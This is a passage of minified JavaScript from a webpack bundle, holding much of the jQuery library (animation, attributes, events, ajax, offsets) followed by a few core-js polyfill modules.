t,r=se.get(this),n=r[e+"queue"],i=r[e+"queueHooks"],o=O.timers,a=n?n.length:0;for(r.finish=!0,O.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete r.finish})}}),O.each(["toggle","show","hide"],function(e,t){var r=O.fn[t];O.fn[t]=function(e,n,i){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(yt(t,!0),e,n,i)}}),O.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){O.fn[e]=function(e,r,n){return this.animate(t,e,r,n)}}),O.timers=[],O.fx.tick=function(){var e,t=0,r=O.timers;for(dt=Date.now();t<r.length;t++)(e=r[t])()||r[t]!==e||r.splice(t--,1);r.length||O.fx.stop(),dt=void 0},O.fx.timer=function(e){O.timers.push(e),O.fx.start()},O.fx.interval=13,O.fx.start=function(){pt||(pt=!0,mt())},O.fx.stop=function(){pt=null},O.fx.speeds={slow:600,fast:200,_default:400},O.fn.delay=function(e,t){return e=O.fx&&O.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}})},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",m.checkOn=""!==e.value,m.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",m.radioValue="t"===e.value}();var xt,St=O.expr.attrHandle;O.fn.extend({attr:function(e,t){return ee(this,O.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){O.removeAttr(this,e)})}}),O.extend({attr:function(e,t,r){var n,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?O.prop(e,t,r):(1===o&&O.isXMLDoc(e)||(i=O.attrHooks[t.toLowerCase()]||(O.expr.match.bool.test(t)?xt:void 0)),void 0!==r?null===r?void O.removeAttr(e,t):i&&"set"in i&&void 0!==(n=i.set(e,r,t))?n:(e.setAttribute(t,r+""),r):i&&"get"in i&&null!==(n=i.get(e,t))?n:null==(n=O.find.attr(e,t))?void 0:n)},attrHooks:{type:{set:function(e,t){if(!m.radioValue&&"radio"===t&&P(e,"input")){var r=e.value;return e.setAttribute("type",t),r&&(e.value=r),t}}}},removeAttr:function(e,t){var r,n=0,i=t&&t.match(Q);if(i&&1===e.nodeType)for(;r=i[n++];)e.removeAttribute(r)}}),xt={set:function(e,t,r){return!1===t?O.removeAttr(e,r):e.setAttribute(r,r),r}},O.each(O.expr.match.bool.source.match(/\w+/g),function(e,t){var r=St[t]||O.find.attr;St[t]=function(e,t,n){var i,o,a=t.toLowerCase();return n||(o=St[a],St[a]=i,i=null!=r(e,t,n)?a:null,St[a]=o),i}});var Et=/^(?:input|select|textarea|button)$/i,kt=/^(?:a|area)$/i;function Ot(e){return(e.match(Q)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function Pt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Q)||[]}O.fn.extend({prop:function(e,t){return ee(this,O.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[O.propFix[e]||e]})}}),O.extend({prop:function(e,t,r){var n,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&O.isXMLDoc(e)||(t=O.propFix[t]||t,i=O.propHooks[t]),void 0!==r?i&&"set"in i&&void 0!==(n=i.set(e,r,t))?n:e[t]=r:i&&"get"in i&&null!==(n=i.get(e,t))?n:e[t]},propHooks:{tabIndex:{get:function(e){var t=O.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||kt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),m.optSelected||(O.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),O.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){O.propFix[this.toLowerCase()]=this}),O.fn.extend({addClass:function(e){var t,r,n,i,o,a;return g(e)?this.each(function(t){O(this).addClass(e.call(this,t,Ct(this)))}):(t=Pt(e)).length?this.each(function(){if(n=Ct(this),r=1===this.nodeType&&" "+Ot(n)+" "){for(o=0;o<t.length;o++)i=t[o],r.indexOf(" "+i+" ")<0&&(r+=i+" ");a=Ot(r),n!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,r,n,i,o,a;return g(e)?this.each(function(t){O(this).removeClass(e.call(this,t,Ct(this)))}):arguments.length?(t=Pt(e)).length?this.each(function(){if(n=Ct(this),r=1===this.nodeType&&" "+Ot(n)+" "){for(o=0;o<t.length;o++)for(i=t[o];r.indexOf(" "+i+" ")>-1;)r=r.replace(" "+i+" "," ");a=Ot(r),n!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,t){var r,n,i,o,a=typeof e,s="string"===a||Array.isArray(e);return g(e)?this.each(function(r){O(this).toggleClass(e.call(this,r,Ct(this),t),t)}):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(r=Pt(e),this.each(function(){if(s)for(o=O(this),i=0;i<r.length;i++)n=r[i],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==e&&"boolean"!==a||((n=Ct(this))&&se.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===e?"":se.get(this,"__className__")||""))}))},hasClass:function(e){var t,r,n=0;for(t=" "+e+" ";r=this[n++];)if(1===r.nodeType&&(" "+Ot(Ct(r))+" ").indexOf(t)>-1)return!0;return!1}});var Tt=/\r/g;O.fn.extend({val:function(e){var t,r,n,i=this[0];return arguments.length?(n=g(e),this.each(function(r){var i;1===this.nodeType&&(null==(i=n?e.call(this,r,O(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=O.map(i,function(e){return null==e?"":e+""})),(t=O.valHooks[this.type]||O.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=O.valHooks[i.type]||O.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(r=t.get(i,"value"))?r:"string"==typeof(r=i.value)?r.replace(Tt,""):null==r?"":r:void 0}}),O.extend({valHooks:{option:{get:function(e){var t=O.find.attr(e,"value");return null!=t?t:Ot(O.text(e))}},select:{get:function(e){var t,r,n,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],c=a?o+1:i.length;for(n=o<0?c:a?o:0;n<c;n++)if(((r=i[n]).selected||n===o)&&!r.disabled&&(!r.parentNode.disabled||!P(r.parentNode,"optgroup"))){if(t=O(r).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var r,n,i=e.options,o=O.makeArray(t),a=i.length;a--;)((n=i[a]).selected=O.inArray(O.valHooks.option.get(n),o)>-1)&&(r=!0);return r||(e.selectedIndex=-1),o}}}}),O.each(["radio","checkbox"],function(){O.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=O.inArray(O(e).val(),t)>-1}},m.checkOn||(O.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Rt=n.location,jt={guid:Date.now()},_t=/\?/;O.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||O.error("Invalid XML: "+(r?O.map(r.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var At=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};O.extend(O.event,{trigger:function(e,t,r,i){var o,a,s,c,u,l,f,d,h=[r||b],v=p.call(e,"type")?e.type:e,m=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!At.test(v+O.event.triggered)&&(v.indexOf(".")>-1&&(m=v.split("."),v=m.shift(),m.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[O.expando]?e:new O.Event(v,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=m.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:O.makeArray(t,[e]),f=O.event.special[v]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!y(r)){for(c=f.delegateType||v,At.test(c+v)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(r.ownerDocument||b)&&h.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=h[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?c:f.bindType||v,(l=(se.get(a,"events")||Object.create(null))[e.type]&&se.get(a,"handle"))&&l.apply(a,t),(l=u&&a[u])&&l.apply&&oe(a)&&(e.result=l.apply(a,t),!1===e.result&&e.preventDefault());return e.type=v,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!oe(r)||u&&g(r[v])&&!y(r)&&((s=r[u])&&(r[u]=null),O.event.triggered=v,e.isPropagationStopped()&&d.addEventListener(v,Nt),r[v](),e.isPropagationStopped()&&d.removeEventListener(v,Nt),O.event.triggered=void 0,s&&(r[u]=s)),e.result}},simulate:function(e,t,r){var n=O.extend(new O.Event,r,{type:e,isSimulated:!0});O.event.trigger(n,null,t)}}),O.fn.extend({trigger:function(e,t){return this.each(function(){O.event.trigger(e,t,this)})},triggerHandler:function(e,t){var r=this[0];if(r)return O.event.trigger(e,t,r,!0)}});var Ft=/\[\]$/,It=/\r?\n/g,Mt=/^(?:submit|button|image|reset|file)$/i,Lt=/^(?:input|select|textarea|keygen)/i;function Dt(e,t,r,n){var i;if(Array.isArray(t))O.each(t,function(t,i){r||Ft.test(e)?n(e,i):Dt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,n)});else if(r||"object"!==S(t))n(e,t);else for(i in t)Dt(e+"["+i+"]",t[i],r,n)}O.param=function(e,t){var r,n=[],i=function(e,t){var r=g(t)?t():t;n[n.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==r?"":r)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!O.isPlainObject(e))O.each(e,function(){i(this.name,this.value)});else for(r in e)Dt(r,e[r],t,i);return n.join("&")},O.fn.extend({serialize:function(){return O.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=O.prop(this,"elements");return e?O.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!O(this).is(":disabled")&&Lt.test(this.nodeName)&&!Mt.test(e)&&(this.checked||!Oe.test(e))}).map(function(e,t){var r=O(this).val();return null==r?null:Array.isArray(r)?O.map(r,function(e){return{name:t.name,value:e.replace(It,"\r\n")}}):{name:t.name,value:r.replace(It,"\r\n")}}).get()}});var qt=/%20/g,Ht=/#.*$/,zt=/([?&])_=[^&]*/,$t=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ut=/^(?:GET|HEAD)$/,Bt=/^\/\//,Vt={},Wt={},Qt="*/".concat("*"),Yt=b.createElement("a");function Gt(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var n,i=0,o=t.toLowerCase().match(Q)||[];if(g(r))for(;n=o[i++];)"+"===n[0]?(n=n.slice(1)||"*",(e[n]=e[n]||[]).unshift(r)):(e[n]=e[n]||[]).push(r)}}function Kt(e,t,r,n){var i={},o=e===Wt;function a(s){var c;return i[s]=!0,O.each(e[s]||[],function(e,s){var u=s(t,r,n);return"string"!=typeof u||o||i[u]?o?!(c=u):void 0:(t.dataTypes.unshift(u),a(u),!1)}),c}return a(t.dataTypes[0])||!i["*"]&&a("*")}function Xt(e,t){var r,n,i=O.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&O.extend(!0,e,n),e}Yt.href=Rt.href,O.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Rt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Rt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":O.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Xt(Xt(e,O.ajaxSettings),t):Xt(O.ajaxSettings,e)},ajaxPrefilter:Gt(Vt),ajaxTransport:Gt(Wt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var r,i,o,a,s,c,u,l,f,d,p=O.ajaxSetup({},t),h=p.context||p,v=p.context&&(h.nodeType||h.jquery)?O(h):O.event,m=O.Deferred(),g=O.Callbacks("once memory"),y=p.statusCode||{},w={},x={},S="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(u){if(!a)for(a={};t=$t.exec(o);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(e,t){return null==u&&(e=x[e.toLowerCase()]=x[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==u&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(u)E.always(e[E.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||S;return r&&r.abort(t),k(0,t),this}};if(m.promise(E),p.url=((e||p.url||Rt.href)+"").replace(Bt,Rt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Q)||[""],null==p.crossDomain){c=b.createElement("a");try{c.href=p.url,c.href=c.href,p.crossDomain=Yt.protocol+"//"+Yt.host!=c.protocol+"//"+c.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=O.param(p.data,p.traditional)),Kt(Vt,p,t,E),u)return E;for(f in(l=O.event&&p.global)&&0===O.active++&&O.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ut.test(p.type),i=p.url.replace(Ht,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(qt,"+")):(d=p.url.slice(i.length),p.data&&(p.processData||"string"==typeof p.data)&&(i+=(_t.test(i)?"&":"?")+p.data,delete p.data),!1===p.cache&&(i=i.replace(zt,"$1"),d=(_t.test(i)?"&":"?")+"_="+jt.guid+++d),p.url=i+d),p.ifModified&&(O.lastModified[i]&&E.setRequestHeader("If-Modified-Since",O.lastModified[i]),O.etag[i]&&E.setRequestHeader("If-None-Match",O.etag[i])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&E.setRequestHeader("Content-Type",p.contentType),E.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Qt+"; q=0.01":""):p.accepts["*"]),p.headers)E.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(h,E,p)||u))return E.abort();if(S="abort",g.add(p.complete),E.done(p.success),E.fail(p.error),r=Kt(Wt,p,t,E)){if(E.readyState=1,l&&v.trigger("ajaxSend",[E,p]),u)return E;p.async&&p.timeout>0&&(s=n.setTimeout(function(){E.abort("timeout")},p.timeout));try{u=!1,r.send(w,k)}catch(e){if(u)throw e;k(-1,e)}}else k(-1,"No Transport");function k(e,t,a,c){var f,d,b,w,x,S=t;u||(u=!0,s&&n.clearTimeout(s),r=void 0,o=c||"",E.readyState=e>0?4:0,f=e>=200&&e<300||304===e,a&&(w=function(e,t,r){for(var n,i,o,a,s=e.contents,c=e.dataTypes;"*"===c[0];)c.shift(),void 0===n&&(n=e.mimeType||t.getResponseHeader("Content-Type"));if(n)for(i in s)if(s[i]&&s[i].test(n)){c.unshift(i);break}if(c[0]in r)o=c[0];else{for(i in r){if(!c[0]||e.converters[i+" "+c[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==c[0]&&c.unshift(o),r[o]}(p,E,a)),!f&&O.inArray("script",p.dataTypes)>-1&&O.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),w=function(e,t,r,n){var i,o,a,s,c,u={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)u[a.toLowerCase()]=e.converters[a];for(o=l.shift();o;)if(e.responseFields[o]&&(r[e.responseFields[o]]=t),!c&&n&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(a=u[c+" "+o]||u["* "+o]))for(i in u)if((s=i.split(" "))[1]===o&&(a=u[c+" "+s[0]]||u["* "+s[0]])){!0===a?a=u[i]:!0!==u[i]&&(o=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+c+" to "+o}}}return{state:"success",data:t}}(p,w,E,f),f?(p.ifModified&&((x=E.getResponseHeader("Last-Modified"))&&(O.lastModified[i]=x),(x=E.getResponseHeader("etag"))&&(O.etag[i]=x)),204===e||"HEAD"===p.type?S="nocontent":304===e?S="notmodified":(S=w.state,d=w.data,f=!(b=w.error))):(b=S,!e&&S||(S="error",e<0&&(e=0))),E.status=e,E.statusText=(t||S)+"",f?m.resolveWith(h,[d,S,E]):m.rejectWith(h,[E,S,b]),E.statusCode(y),y=void 0,l&&v.trigger(f?"ajaxSuccess":"ajaxError",[E,p,f?d:b]),g.fireWith(h,[E,S]),l&&(v.trigger("ajaxComplete",[E,p]),--O.active||O.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,r){return O.get(e,t,r,"json")},getScript:function(e,t){return O.get(e,void 0,t,"script")}}),O.each(["get","post"],function(e,t){O[t]=function(e,r,n,i){return g(r)&&(i=i||n,n=r,r=void 0),O.ajax(O.extend({url:e,type:t,dataType:i,data:r,success:n},O.isPlainObject(e)&&e))}}),O.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),O._evalUrl=function(e,t,r){return O.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){O.globalEval(e,t,r)}})},O.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=O(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){O(this).wrapInner(e.call(this,t))}):this.each(function(){var t=O(this),r=t.contents();r.length?r.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(r){O(this).wrapAll(t?e.call(this,r):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){O(this).replaceWith(this.childNodes)}),this}}),O.expr.pseudos.hidden=function(e){return!O.expr.pseudos.visible(e)},O.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},O.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Jt={0:200,1223:204},Zt=O.ajaxSettings.xhr();m.cors=!!Zt&&"withCredentials"in Zt,m.ajax=Zt=!!Zt,O.ajaxTransport(function(e){var t,r;if(m.cors||Zt&&!e.crossDomain)return{send:function(i,o){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(a,i[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Jt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),O.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),O.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return O.globalEval(e),e}}}),O.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),O.ajaxTransport("script",function(e){var t,r;if(e.crossDomain||e.scriptAttrs)return{send:function(n,i){t=O("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",r=function(e){t.remove(),r=null,e&&i("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){r&&r()}}});var er,tr=[],rr=/(=)\?(?=&|$)|\?\?/;O.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=tr.pop()||O.expando+"_"+jt.guid++;return this[e]=!0,e}}),O.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,a,s=!1!==e.jsonp&&(rr.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&rr.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(rr,"$1"+i):!1!==e.jsonp&&(e.url+=(_t.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||O.error(i+" was not called"),a[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){a=arguments},r.always(function(){void 0===o?O(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,tr.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),m.createHTMLDocument=((er=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===er.childNodes.length),O.parseHTML=function(e,t,r){return"string"!=typeof e?[]:("boolean"==typeof t&&(r=t,t=!1),t||(m.createHTMLDocument?((n=(t=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,t.head.appendChild(n)):t=b),o=!r&&[],(i=H.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&O(o).remove(),O.merge([],i.childNodes)));var n,i,o},O.fn.load=function(e,t,r){var n,i,o,a=this,s=e.indexOf(" ");return s>-1&&(n=Ot(e.slice(s)),e=e.slice(0,s)),g(t)?(r=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&O.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(n?O("<div>").append(O.parseHTML(e)).find(n):e)}).always(r&&function(e,t){a.each(function(){r.apply(this,o||[e.responseText,t,e])})}),this},O.expr.pseudos.animated=function(e){return O.grep(O.timers,function(t){return e===t.elem}).length},O.offset={setOffset:function(e,t,r){var n,i,o,a,s,c,u=O.css(e,"position"),l=O(e),f={};"static"===u&&(e.style.position="relative"),s=l.offset(),o=O.css(e,"top"),c=O.css(e,"left"),("absolute"===u||"fixed"===u)&&(o+c).indexOf("auto")>-1?(a=(n=l.position()).top,i=n.left):(a=parseFloat(o)||0,i=parseFloat(c)||0),g(t)&&(t=t.call(e,r,O.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):l.css(f)}},O.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){O.offset.setOffset(this,e,t)});var t,r,n=this[0];return n?n.getClientRects().length?(t=n.getBoundingClientRect(),r=n.ownerDocument.defaultView,{top:t.top+r.pageYOffset,left:t.left+r.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,r,n=this[0],i={top:0,left:0};if("fixed"===O.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),r=n.ownerDocument,e=n.offsetParent||r.documentElement;e&&(e===r.body||e===r.documentElement)&&"static"===O.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((i=O(e).offset()).top+=O.css(e,"borderTopWidth",!0),i.left+=O.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-O.css(n,"marginTop",!0),left:t.left-i.left-O.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===O.css(e,"position");)e=e.offsetParent;return e||ve})}}),O.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var r="pageYOffset"===t;O.fn[e]=function(n){return ee(this,function(e,n,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[n];o?o.scrollTo(r?o.pageXOffset:i,r?i:o.pageYOffset):e[n]=i},e,n,arguments.length)}}),O.each(["top","left"],function(e,t){O.cssHooks[t]=et(m.pixelPosition,function(e,r){if(r)return r=Ze(e,t),Ye.test(r)?O(e).position()[t]+"px":r})}),O.each({Height:"height",Width:"width"},function(e,t){O.each({padding:"inner"+e,content:t,"":"outer"+e},function(r,n){O.fn[n]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(!0===i||!0===o?"margin":"border");return ee(this,function(t,r,i){var o;return y(t)?0===n.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?O.css(t,r,s):O.style(t,r,i,s)},t,a?i:void 0,a)}})}),O.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){O.fn[t]=function(e){return this.on(t,e)}}),O.fn.extend({bind:function(e,t,r){return this.on(e,null,t,r)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,r,n){return this.on(t,e,r,n)},undelegate:function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),O.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){O.fn[t]=function(e,r){return arguments.length>0?this.on(t,null,e,r):this.trigger(t)}});var nr=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;O.proxy=function(e,t){var r,n,i;if("string"==typeof t&&(r=e[t],t=e,e=r),g(e))return n=s.call(arguments,2),i=function(){return e.apply(t||this,n.concat(s.call(arguments)))},i.guid=e.guid=e.guid||O.guid++,i},O.holdReady=function(e){e?O.readyWait++:O.ready(!0)},O.isArray=Array.isArray,O.parseJSON=JSON.parse,O.nodeName=P,O.isFunction=g,O.isWindow=y,O.camelCase=ie,O.type=S,O.now=Date.now,O.isNumeric=function(e){var t=O.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},O.trim=function(e){return null==e?"":(e+"").replace(nr,"$1")},void 0===(r=function(){return O}.apply(t,[]))||(e.exports=r);var ir=n.jQuery,or=n.$;return O.noConflict=function(e){return n.$===O&&(n.$=or),e&&n.jQuery===O&&(n.jQuery=ir),O},void 0===i&&(n.jQuery=n.$=O),O})},75044:(e,t,r)=>{"use strict";var n=r(94644),i=r(84373),o=r(75854),a=r(36955),s=r(69565),c=r(79504),u=r(79039),l=n.aTypedArray,f=n.exportTypedArrayMethod,d=c("".slice);f("fill",function(e){var t=arguments.length;l(this);var r="Big"===d(a(this),0,3)?o(e):+e;return s(i,this,r,t>1?arguments[1]:void 0,t>2?arguments[2]:void 0)},u(function(){var e=0;return new Int8Array(2).fill({valueOf:function(){return e++}}),1!==e}))},75376:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{log10:r(49340)})},75854:(e,t,r)=>{"use strict";var n=r(72777),i=TypeError;e.exports=function(e){var t=n(e,"number");if("number"==typeof t)throw new i("Can't convert number to bigint");return BigInt(t)}},76031:(e,t,r)=>{"use strict";r(15575),r(24599)},76080:(e,t,r)=>{"use strict";var n=r(27476),i=r(79306),o=r(40616),a=n(n.bind);e.exports=function(e,t){return i(e),void 0===t?e:o?a(e,t):function(){return e.apply(t,arguments)}}},76382:(e,t,r)=>{"use strict";var n=r(69565),i=r(36840),o=r(55966),a=r(39297),s=r(78227),c=r(57657).IteratorPrototype,u=s("dispose");a(c,u)||i(c,u,function(){var e=o(this,"return");e&&n(e,this)})},76673:(e,t,r)=>{"use strict";e.exports=function(e){return function(t,r){var 